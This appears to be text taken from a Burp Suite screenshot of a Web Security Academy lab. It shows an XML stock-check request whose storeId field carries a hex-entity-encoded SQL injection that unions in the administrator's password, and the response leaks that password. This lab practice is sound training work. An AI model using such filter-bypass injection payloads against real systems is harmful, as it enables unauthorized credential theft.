 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
3 Cookie: session=UvghxYe8f8y7e92l1mzUIn0KpuAqGqBL
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 204
11 Origin: https://0a8f00c203dedee3862289fa00eb003a.web-security-academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17 Te: trailers
18
19 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 union select password from users where username='administrator'--<
@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 3itrxg806qoufdve0nj8
7 549 units
Inspector
Notes